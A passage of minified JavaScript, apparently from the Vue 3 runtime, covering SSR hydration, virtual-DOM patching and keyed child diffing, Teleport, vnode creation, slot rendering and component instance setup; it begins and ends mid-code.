c=t.children,l=c.length;for(let t=0;t<l;t++){const l=s?c[t]:c[t]=wi(c[t]);if(e)e=u(e,l,o,i,a,s);else{if(l.type===qo&&!l.children)continue;So=!0,n(null,l,r,null,o,i,ko(r),a)}}return e},p=(e,t,n,r,a,u)=>{const{slotScopeIds:l}=t;l&&(a=a?a.concat(l):l);const p=i(e),d=f(o(e),t,p,n,r,a,u);return d&&Ao(d)&&"]"===d.data?o(t.anchor=d):(So=!0,s(t.anchor=c("]"),p,d),d)},d=(e,t,r,s,c,u)=>{if(So=!0,t.el=null,u){const t=h(e);for(;;){const n=o(e);if(!n||n===t)break;a(n)}}const l=o(e),f=i(e);return a(e),n(null,t,f,l,r,s,ko(f),c),l},h=e=>{let t=0;for(;e;)if((e=o(e))&&Ao(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return o(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void An();So=!1,u(t.firstChild,e,null,null,null),An(),So&&console.error("Hydration completed but contains mismatches.")},u]}const Co=Gn;function Oo(e){return Lo(e)}function To(e){return Lo(e,Eo)}function Lo(e,t){se().__VUE__=!0;const{insert:n,remove:r,patchProp:o,createElement:i,createText:a,createComment:s,setText:c,setElementText:u,parentNode:l,nextSibling:f,setScopeId:p=k,cloneNode:d,insertStaticContent:h}=e,g=(e,t,n,r=null,o=null,i=null,a=!1,s=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!si(e,t)&&(r=W(e),$(e,o,i,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:u,ref:l,shapeFlag:f}=t;switch(u){case qo:v(e,t,n,r);break;case Ko:m(e,t,n,r);break;case Jo:null==e&&y(t,n,r,a);break;case Wo:L(e,t,n,r,o,i,a,s,c);break;default:1&f?w(e,t,n,r,o,i,a,s,c):6&f?I(e,t,n,r,o,i,a,s,c):(64&f||128&f)&&u.process(e,t,n,r,o,i,a,s,c,J)}null!=l&&o&&_o(l,e&&e.ref,i,t||e,!t)},v=(e,t,r,o)=>{if(null==e)n(t.el=a(t.children),r,o);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},m=(e,t,r,o)=>{null==e?n(t.el=s(t.children||""),r,o):t.el=e.el},y=(e,t,n,r)=>{[e.el,e.anchor]=h(e.children,t,n,r,e.el,e.anchor)},b=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=f(e),r(e),e=n;r(t)},w=(e,t,n,r,o,i,a,s,c)=>{a=a||"svg"===t.type,null==e?x(t,n,r,o,i,a,s,c):C(e,t,o,i,a,s,c)},x=(e,t,r,a,s,c,l,f)=>{let p,h;const{type:g,props:v,shapeFlag:m,transition:y,patchFlag:b,dirs:w}=e;if(e.el&&void 0!==d&&-1===b)p=e.el=d(e.el);else{if(p=e.el=i(e.type,c,v&&v.is,v),8&m?u(p,e.children):16&m&&E(e.children,p,null,a,s,c&&"foreignObject"!==g,l,f),w&&yo(e,null,a,"created"),v){for(const t in v)"value"===t||q(t)||o(p,t,null,v[t],c,e.children,a,s,X);"value"in v&&o(p,"value",null,v.value),(h=v.onVnodeBeforeMount)&&ki(h,a,e)}A(p,e,e.scopeId,l,a)}w&&yo(e,null,a,"beforeMount");const x=(!s||s&&!s.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(p),n(p,t,r),((h=v&&v.onVnodeMounted)||x||w)&&Co(()=>{h&&ki(h,a,e),x&&y.enter(p),w&&yo(e,null,a,"mounted")},s)},A=(e,t,n,r,o)=>{if(n&&p(e,n),r)for(let t=0;t<r.length;t++)p(e,r[t]);if(o){if(t===o.subTree){const t=o.vnode;A(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},E=(e,t,n,r,o,i,a,s,c=0)=>{for(let u=c;u<e.length;u++){const c=e[u]=s?xi(e[u]):wi(e[u]);g(null,c,t,n,r,o,i,a,s)}},C=(e,t,n,r,i,a,s)=>{const c=t.el=e.el;let{patchFlag:l,dynamicChildren:f,dirs:p}=t;l|=16&e.patchFlag;const d=e.props||_,h=t.props||_;let g;n&&Io(n,!1),(g=h.onVnodeBeforeUpdate)&&ki(g,n,t,e),p&&yo(t,e,n,"beforeUpdate"),n&&Io(n,!0);const v=i&&"foreignObject"!==t.type;if(f?O(e.dynamicChildren,f,c,n,r,v,a):s||F(e,t,c,null,n,r,v,a,!1),l>0){if(16&l)T(c,t,d,h,n,r,i);else if(2&l&&d.class!==h.class&&o(c,"class",null,h.class,i),4&l&&o(c,"style",d.style,h.style,i),8&l){const a=t.dynamicProps;for(let t=0;t<a.length;t++){const s=a[t],u=d[s],l=h[s];l===u&&"value"!==s||o(c,s,u,l,i,e.children,n,r,X)}}1&l&&e.children!==t.children&&u(c,t.children)}else s||null!=f||T(c,t,d,h,n,r,i);((g=h.onVnodeUpdated)||p)&&Co(()=>{g&&ki(g,n,t,e),p&&yo(t,e,n,"updated")},r)},O=(e,t,n,r,o,i,a)=>{for(let s=0;s<t.length;s++){const c=e[s],u=t[s],f=c.el&&(c.type===Wo||!si(c,u)||70&c.shapeFlag)?l(c.el):n;g(c,u,f,null,r,o,i,a,!0)}},T=(e,t,n,r,i,a,s)=>{if(n!==r){for(const c in r){if(q(c))continue;const u=r[c],l=n[c];u!==l&&"value"!==c&&o(e,c,l,u,s,t.children,i,a,X)}if(n!==_)for(const c in n)q(c)||c in r||o(e,c,n[c],null,s,t.children,i,a,X);"value"in r&&o(e,"value",n.value,r.value)}},L=(e,t,r,o,i,s,c,u,l)=>{const f=t.el=e?e.el:a(""),p=t.anchor=e?e.anchor:a("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:g}=t;g&&(u=u?u.concat(g):g),null==e?(n(f,r,o),n(p,r,o),E(t.children,r,p,i,s,c,u,l)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,r,i,s,c,u),(null!=t.key||i&&t===i.subTree)&&jo(e,t,!0)):F(e,t,r,p,i,s,c,u,l)},I=(e,t,n,r,o,i,a,s,c)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,a,c):M(t,n,r,o,i,a,c):R(e,t,c)},M=(e,t,n,r,o,i,a)=>{const s=e.component=Ni(e,r,o);if(kr(e)&&(s.ctx.renderer=J),Xi(s),s.asyncDep){if(o&&o.registerDep(s,P),!e.el){const e=s.subTree=di(Ko);m(null,e,t,n)}}else P(s,e,t,n,o,i,a)},R=(e,t,n)=>{const r=t.component=e.component;if(function(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:s,patchFlag:c}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!o&&!s||s&&s.$stable)||r!==a&&(r?!a||Wn(r,a,u):!!a);if(1024&c)return!0;if(16&c)return r?Wn(r,a,u):!!a;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==r[n]&&!Rn(u,n))return!0}}return!1}(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void N(r,t,n);r.next=t,function(e){const t=cn.indexOf(e);t>un&&cn.splice(t,1)}(r.update),r.update()}else t.component=e.component,t.el=e.el,r.vnode=t},P=(e,t,n,r,o,i,a)=>{const s=e.effect=new ke(()=>{if(e.isMounted){let t,{next:n,bu:r,u:s,parent:c,vnode:u}=e,f=n;0,Io(e,!1),n?(n.el=u.el,N(e,n,a)):n=u,r&&re(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&ki(t,c,n,u),Io(e,!0);const p=Vn(e);0;const d=e.subTree;e.subTree=p,g(d,p,l(d.el),W(d),e,o,i),n.el=p.el,null===f&&qn(e,p.el),s&&Co(s,o),(t=n.props&&n.props.onVnodeUpdated)&&Co(()=>ki(t,c,n,u),o)}else{let a;const{el:s,props:c}=t,{bm:u,m:l,parent:f}=e,p=xr(t);if(Io(e,!1),u&&re(u),!p&&(a=c&&c.onVnodeBeforeMount)&&ki(a,f,t),Io(e,!0),s&&G){const n=()=>{e.subTree=Vn(e),G(s,e.subTree,e,o,null)};p?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{0;const a=e.subTree=Vn(e);0,g(null,a,n,r,e,o,i),t.el=a.el}if(l&&Co(l,o),!p&&(a=c&&c.onVnodeMounted)){const e=t;Co(()=>ki(a,f,e),o)}256&t.shapeFlag&&e.a&&Co(e.a,o),e.isMounted=!0,t=n=r=null}},()=>wn(e.update),e.scope),c=e.update=s.run.bind(s);c.id=e.uid,Io(e,!0),c()},N=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:a}}=e,s=It(o),[c]=e.propsOptions;let u=!1;if(!(r||a>0)||16&a){let r;no(e,t,o,i)&&(u=!0);for(const i in s)t&&(j(t,i)||(r=Z(i))!==i&&j(t,r))||(c?!n||void 0===n[i]&&void 0===n[r]||(o[i]=ro(c,s,i,void 0,e,!0)):delete o[i]);if(i!==s)for(const e in i)t&&j(t,e)||(delete i[e],u=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let a=n[r];const l=t[a];if(c)if(j(i,a))l!==i[a]&&(i[a]=l,u=!0);else{const t=Y(a);o[t]=ro(c,s,t,l,e,!1)}else l!==i[a]&&(i[a]=l,u=!0)}}u&&Re(e,"set","$attrs")}(e,t.props,r,n),vo(e,t.children,n),Le(),kn(void 0,e.update),Ie()},F=(e,t,n,r,o,i,a,s,c=!1)=>{const l=e&&e.children,f=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void U(l,p,n,r,o,i,a,s,c);if(256&d)return void D(l,p,n,r,o,i,a,s,c)}8&h?(16&f&&X(l,o,i),p!==l&&u(n,p)):16&f?16&h?U(l,p,n,r,o,i,a,s,c):X(l,o,i,!0):(8&f&&u(n,""),16&h&&E(p,n,r,o,i,a,s,c))},D=(e,t,n,r,o,i,a,s,c)=>{t=t||S;const u=(e=e||S).length,l=t.length,f=Math.min(u,l);let p;for(p=0;p<f;p++){const r=t[p]=c?xi(t[p]):wi(t[p]);g(e[p],r,n,null,o,i,a,s,c)}u>l?X(e,o,i,!0,!1,f):E(t,n,r,o,i,a,s,c,f)},U=(e,t,n,r,o,i,a,s,c)=>{let u=0;const l=t.length;let f=e.length-1,p=l-1;for(;u<=f&&u<=p;){const r=e[u],l=t[u]=c?xi(t[u]):wi(t[u]);if(!si(r,l))break;g(r,l,n,null,o,i,a,s,c),u++}for(;u<=f&&u<=p;){const r=e[f],u=t[p]=c?xi(t[p]):wi(t[p]);if(!si(r,u))break;g(r,u,n,null,o,i,a,s,c),f--,p--}if(u>f){if(u<=p){const e=p+1,f=e<l?t[e].el:r;for(;u<=p;)g(null,t[u]=c?xi(t[u]):wi(t[u]),n,f,o,i,a,s,c),u++}}else if(u>p)for(;u<=f;)$(e[u],o,i,!0),u++;else{const d=u,h=u,v=new Map;for(u=h;u<=p;u++){const e=t[u]=c?xi(t[u]):wi(t[u]);null!=e.key&&v.set(e.key,u)}let m,y=0;const b=p-h+1;let w=!1,x=0;const _=new Array(b);for(u=0;u<b;u++)_[u]=0;for(u=d;u<=f;u++){const r=e[u];if(y>=b){$(r,o,i,!0);continue}let l;if(null!=r.key)l=v.get(r.key);else for(m=h;m<=p;m++)if(0===_[m-h]&&si(r,t[m])){l=m;break}void 0===l?$(r,o,i,!0):(_[l-h]=u+1,l>=x?x=l:w=!0,g(r,t[l],n,null,o,i,a,s,c),y++)}const k=w?function(e){const t=e.slice(),n=[0];let r,o,i,a,s;const c=e.length;for(r=0;r<c;r++){const c=e[r];if(0!==c){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<c?i=s+1:a=s;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(_):S;for(m=k.length-1,u=b-1;u>=0;u--){const e=h+u,f=t[e],p=e+1<l?t[e+1].el:r;0===_[u]?g(null,f,n,p,o,i,a,s,c):w&&(m<0||u!==k[m]?B(f,n,p,2):m--)}}},B=(e,t,r,o,i=null)=>{const{el:a,type:s,transition:c,children:u,shapeFlag:l}=e;if(6&l)return void B(e.component.subTree,t,r,o);if(128&l)return void e.suspense.move(t,r,o);if(64&l)return void s.move(e,t,r,J);if(s===Wo){n(a,t,r);for(let e=0;e<u.length;e++)B(u[e],t,r,o);return void n(e.anchor,t,r)}if(s===Jo)return void(({el:e,anchor:t},r,o)=>{let i;for(;e&&e!==t;)i=f(e),n(e,r,o),e=i;n(t,r,o)})(e,t,r);if(2!==o&&1&l&&c)if(0===o)c.beforeEnter(a),n(a,t,r),Co(()=>c.enter(a),i);else{const{leave:e,delayLeave:o,afterLeave:i}=c,s=()=>n(a,t,r),u=()=>{e(a,()=>{s(),i&&i()})};o?o(a,s,u):u()}else n(a,t,r)},$=(e,t,n,r=!1,o=!1)=>{const{type:i,props:a,ref:s,children:c,dynamicChildren:u,shapeFlag:l,patchFlag:f,dirs:p}=e;if(null!=s&&_o(s,null,n,e,!0),256&l)return void t.ctx.deactivate(e);const d=1&l&&p,h=!xr(e);let g;if(h&&(g=a&&a.onVnodeBeforeUnmount)&&ki(g,t,e),6&l)H(e.component,n,r);else{if(128&l)return void e.suspense.unmount(n,r);d&&yo(e,null,t,"beforeUnmount"),64&l?e.type.remove(e,t,n,o,J,r):u&&(i!==Wo||f>0&&64&f)?X(u,t,n,!1,!0):(i===Wo&&384&f||!o&&16&l)&&X(c,t,n),r&&V(e)}(h&&(g=a&&a.onVnodeUnmounted)||d)&&Co(()=>{g&&ki(g,t,e),d&&yo(e,null,t,"unmounted")},n)},V=e=>{const{type:t,el:n,anchor:o,transition:i}=e;if(t===Wo)return void z(n,o);if(t===Jo)return void b(e);const a=()=>{r(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:r}=i,o=()=>t(n,a);r?r(e.el,a,o):o()}else a()},z=(e,t)=>{let n;for(;e!==t;)n=f(e),r(e),e=n;r(t)},H=(e,t,n)=>{const{bum:r,scope:o,update:i,subTree:a,um:s}=e;r&&re(r),o.stop(),i&&(i.active=!1,$(a,e,t,n)),s&&Co(s,t),Co(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},X=(e,t,n,r=!1,o=!1,i=0)=>{for(let a=i;a<e.length;a++)$(e[a],t,n,r,o)},W=e=>6&e.shapeFlag?W(e.component.subTree):128&e.shapeFlag?e.suspense.next():f(e.anchor||e.el),K=(e,t,n)=>{null==e?t._vnode&&$(t._vnode,null,null,!0):g(t._vnode||null,e,t,null,null,null,n),An(),t._vnode=e},J={p:g,um:$,m:B,r:V,mt:M,mc:E,pc:F,pbc:O,n:W,o:e};let Q,G;return t&&([Q,G]=t(J)),{render:K,hydrate:Q,createApp:xo(K,Q)}}function Io({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function jo(e,t,n=!1){const r=e.children,o=t.children;if(M(r)&&M(o))for(let e=0;e<r.length;e++){const t=r[e];let i=o[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=o[e]=xi(o[e]),i.el=t.el),n||jo(t,i))}}const Mo=e=>e&&(e.disabled||""===e.disabled),Ro=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Po=(e,t)=>{const n=e&&e.to;if(D(n)){if(t){const e=t(n);return e}return null}return n};function No(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:c,children:u,props:l}=e,f=2===i;if(f&&r(a,t,n),(!f||Mo(l))&&16&c)for(let e=0;e<u.length;e++)o(u[e],t,n,2);f&&r(s,t,n)}const Fo={__isTeleport:!0,process(e,t,n,r,o,i,a,s,c,u){const{mc:l,pc:f,pbc:p,o:{insert:d,querySelector:h,createText:g,createComment:v}}=u,m=Mo(t.props);let{shapeFlag:y,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=g(""),u=t.anchor=g("");d(e,n,r),d(u,n,r);const f=t.target=Po(t.props,h),p=t.targetAnchor=g("");f&&(d(p,f),a=a||Ro(f));const v=(e,t)=>{16&y&&l(b,e,t,o,i,a,s,c)};m?v(n,u):f&&v(f,p)}else{t.el=e.el;const r=t.anchor=e.anchor,l=t.target=e.target,d=t.targetAnchor=e.targetAnchor,g=Mo(e.props),v=g?n:l,y=g?r:d;if(a=a||Ro(l),w?(p(e.dynamicChildren,w,v,o,i,a,s),jo(e,t,!0)):c||f(e,t,v,y,o,i,a,s,!1),m)g||No(t,n,r,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Po(t.props,h);e&&No(t,e,null,u,0)}else g&&No(t,l,d,u,1)}},remove(e,t,n,r,{um:o,o:{remove:i}},a){const{shapeFlag:s,children:c,anchor:u,targetAnchor:l,target:f,props:p}=e;if(f&&i(l),(a||!Mo(p))&&(i(u),16&s))for(let e=0;e<c.length;e++){const r=c[e];o(r,t,n,!0,!!r.dynamicChildren)}},move:No,hydrate:function(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:s,querySelector:c}},u){const l=t.target=Po(t.props,c);if(l){const c=l._lpa||l.firstChild;16&t.shapeFlag&&(Mo(t.props)?(t.anchor=u(a(e),t,s(e),n,r,o,i),t.targetAnchor=c):(t.anchor=a(e),t.targetAnchor=u(c,t,l,n,r,o,i)),l._lpa=t.targetAnchor&&a(t.targetAnchor))}return t.anchor&&a(t.anchor)}},Do="components",Uo="directives";function Bo(e,t){return Ho(Do,e,!0,t)||e}const $o=Symbol();function Vo(e){return D(e)?Ho(Do,e,!1)||e:e||$o}function zo(e){return Ho(Uo,e)}function Ho(e,t,n=!0,r=!1){const o=Pn||Fi;if(o){const n=o.type;if(e===Do){const e=ea(n);if(e&&(e===t||e===Y(t)||e===ee(Y(t))))return n}const i=Xo(o[e]||n[e],t)||Xo(o.appContext[e],t);return!i&&r?n:i}}function Xo(e,t){return e&&(e[t]||e[Y(t)]||e[ee(Y(t))])}const Wo=Symbol(void 0),qo=Symbol(void 0),Ko=Symbol(void 0),Jo=Symbol(void 0),Qo=[];let Yo=null;function Go(e=!1){Qo.push(Yo=e?null:[])}function Zo(){Qo.pop(),Yo=Qo[Qo.length-1]||null}let ei,ti=1;function ni(e){ti+=e}function ri(e){return e.dynamicChildren=ti>0?Yo||S:null,Zo(),ti>0&&Yo&&Yo.push(e),e}function oi(e,t,n,r,o,i){return ri(pi(e,t,n,r,o,i,!0))}function ii(e,t,n,r,o){return ri(di(e,t,n,r,o,!0))}function ai(e){return!!e&&!0===e.__v_isVNode}function si(e,t){return e.type===t.type&&e.key===t.key}function ci(e){ei=e}const ui="__vInternal",li=({key:e})=>null!=e?e:null,fi=({ref:e,ref_key:t,ref_for:n})=>null!=e?D(e)||Ft(e)||F(e)?{i:Pn,r:e,k:t,f:!!n}:e:null;function pi(e,t=null,n=null,r=0,o=null,i=(e===Wo?0:1),a=!1,s=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&li(t),ref:t&&fi(t),scopeId:Nn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null};return s?(_i(c,n),128&i&&e.normalize(c)):n&&(c.shapeFlag|=D(n)?8:16),ti>0&&!a&&Yo&&(c.patchFlag>0||6&i)&&32!==c.patchFlag&&Yo.push(c),c}const di=hi;function hi(e,t=null,n=null,r=0,o=null,i=!1){if(e&&e!==$o||(e=Ko),ai(e)){const r=vi(e,t,!0);return n&&_i(r,n),r}if(na(e)&&(e=e.__vccOpts),t){t=gi(t);let{class:e,style:n}=t;e&&!D(e)&&(t.class=d(e)),B(n)&&(Lt(n)&&!M(n)&&(n=T({},n)),t.style=u(n))}return pi(e,t,n,r,o,D(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:B(e)?4:F(e)?2:0,i,!0)}function gi(e){return e?Lt(e)||ui in e?T({},e):e:null}function vi(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:a}=e,s=t?Si(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&li(s),ref:t&&t.ref?n&&o?M(o)?o.concat(fi(t)):[o,fi(t)]:fi(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Wo?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&vi(e.ssContent),ssFallback:e.ssFallback&&vi(e.ssFallback),el:e.el,anchor:e.anchor}}function mi(e=" ",t=0){return di(qo,null,e,t)}function yi(e,t){const n=di(Jo,null,e);return n.staticCount=t,n}function bi(e="",t=!1){return t?(Go(),ii(Ko,null,e)):di(Ko,null,e)}function wi(e){return null==e||"boolean"==typeof e?di(Ko):M(e)?di(Wo,null,e.slice()):"object"==typeof e?xi(e):di(qo,null,String(e))}function xi(e){return null===e.el||e.memo?e:vi(e)}function _i(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(M(t))n=16;else if("object"==typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),_i(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||ui in t?3===r&&Pn&&(1===Pn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Pn}}else F(t)?(t={default:t,_ctx:Pn},n=32):(t=String(t),64&r?(n=16,t=[mi(t)]):n=8);e.children=t,e.shapeFlag|=n}function Si(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=d([t.class,r.class]));else if("style"===e)t.style=u([t.style,r.style]);else if(C(e)){const n=t[e],o=r[e];!o||n===o||M(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=r[e])}return t}function ki(e,t,n,r=null){rn(e,t,7,[n,r])}function Ai(e,t,n,r){let o;const i=n&&n[r];if(M(e)||D(e)){o=new Array(e.length);for(let n=0,r=e.length;n<r;n++)o[n]=t(e[n],n,void 0,i&&i[n])}else if("number"==typeof e){0,o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,i&&i[n])}else if(B(e))if(e[Symbol.iterator])o=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);o=new Array(n.length);for(let r=0,a=n.length;r<a;r++){const a=n[r];o[r]=t(e[a],a,r,i&&i[r])}}else o=[];return n&&(n[r]=o),o}function Ei(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(M(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.fn)}return e}function Ci(e,t,n={},r,o){if(Pn.isCE)return di("slot","default"===t?null:{name:t},r&&r());let i=e[t];i&&i._c&&(i._d=!1),Go();const a=i&&Oi(i(n)),s=ii(Wo,{key:n.key||`_${t}`},a||(r?r():[]),a&&1===e._?64:-2);return!o&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),i&&i._c&&(i._d=!0),s}function Oi(e){return e.some(e=>!ai(e)||e.type!==Ko&&!(e.type===Wo&&!Oi(e.children)))?e:null}function Ti(e){const t={};for(const n in e)t[te(n)]=e[n];return t}const Li=e=>e?$i(e)?Yi(e)||e.proxy:Li(e.parent):null,Ii=T(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Li(e.parent),$root:e=>Li(e.root),$emit:e=>e.emit,$options:e=>Jr(e),$forceUpdate:e=>()=>wn(e.update),$nextTick:e=>bn.bind(e.proxy),$watch:e=>cr.bind(e)}),ji={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:a,type:s,appContext:c}=e;let u;if("$"!==t[0]){const s=a[t];if(void 0!==s)switch(s){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(r!==_&&j(r,t))return a[t]=1,r[t];if(o!==_&&j(o,t))return a[t]=2,o[t];if((u=e.propsOptions[0])&&j(u,t))return a[t]=3,i[t];if(n!==_&&j(n,t))return a[t]=4,n[t];Xr&&(a[t]=0)}}const l=Ii[t];let f,p;return l?("$attrs"===t&&je(e,0,t),l(e)):(f=s.__cssModules)&&(f=f[t])?f:n!==_&&j(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,j(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return o!==_&&j(o,t)?(o[t]=n,!0):r!==_&&j(r,t)?(r[t]=n,!0):!j(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},a){let s;return!!n[a]||e!==_&&j(e,a)||t!==_&&j(t,a)||(s=i[0])&&j(s,a)||j(r,a)||j(Ii,a)||j(o.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?this.set(e,t,n.get(),null):null!=n.value&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Mi=T({},ji,{get(e,t){if(t!==Symbol.unscopables)return ji.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!i(t)});const Ri=bo();let Pi=0;function Ni(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Ri,i={uid:Pi++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new ue(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:oo(r,o),emitsOptions:Mn(r,o),emit:null,emitted:null,propsDefaults:_,inheritAttrs:r.inheritAttrs,ctx:_,data:_,props:_,attrs:_,slots:_,refs:_,setupState:_,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jn.bind(null,i),e.ce&&e.ce(i),i}let Fi=null;const Di=()=>Fi||Pn,Ui=e=>{Fi=e,e.scope.on()},Bi=()=>{Fi&&Fi.scope.off(),Fi=null};function $i(e){return 4&e.vnode.shapeFlag}let Vi,zi,Hi=!1;function Xi(e,t=!1){Hi=t;const{props:n,children:r}=e.vnode,o=$i(e);!function(e,t,n,r=!1){const o={},i={};oe(i,ui,1),e.propsDefaults=Object.create(null),no(e,t,o,i);for(const t in e.propsOptions[0])t in o||(o[t]=void 0);n?e.props=r?o:St(o):e.type.props?e.props=o:e.props=i,e.attrs=i}(e,n,o,t),go(e,r);const i=o?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=jt(new Proxy(e.ctx,ji)),!1;const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?Qi(e):null;Ui(e),Le();const o=nn(r,e,0,[e.props,n]);if(Ie(),Bi(),$(o)){if(o.then(Bi,Bi),t)return o.then(n=>{Wi(e,n,t)}).catch(t=>{on(t,e,0)});e.asyncDep=o}else Wi(e,o,t)}else Ji(e,t)}(e,t):void 0;return Hi=!1,i}function Wi(e,t,n){F(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:B(t)&&(e.setupState=Xt(t)),Ji(e,n)}function qi(e){Vi=e,zi=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Mi))}}const Ki=()=>!Vi;function Ji(e,t,n){const r=e.type;if(!e.render){if(!t&&Vi&&!r.render){const t=r.template;if(t){0;const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:i,compilerOptions:a}=r,s=T(T({isCustomElement:n,delimiters:i},o),a);r.render=Vi(t,s)}}e.render=r.render||k,zi&&zi(e)}Ui(e),Le(),Wr(e),Ie(),Bi()}function Qi(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(je(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Yi(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Xt(jt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ii?Ii[n](e):void 0}))}const Gi=/(?:^|[-_])(\w)/g,Zi=e=>e.replace(Gi,e=>e.toUpperCase()).replace(/[-_]/g,"");function ea(e){return F(e)&&e.displayName||e.name}function ta(e,t,n=!1){let r=ea(t);if(!r&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(r=e[1])}if(!r&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};r=n(e.components||e.parent.type.components)||n(e.appContext.components)}return r?Zi(r):n?"App":"Anonymous"}function na(e){return F(e)&&"__vccOpts"in e}const ra=(e,t)=>function(e,t,n=!1){let r,o;const i=F(e);return 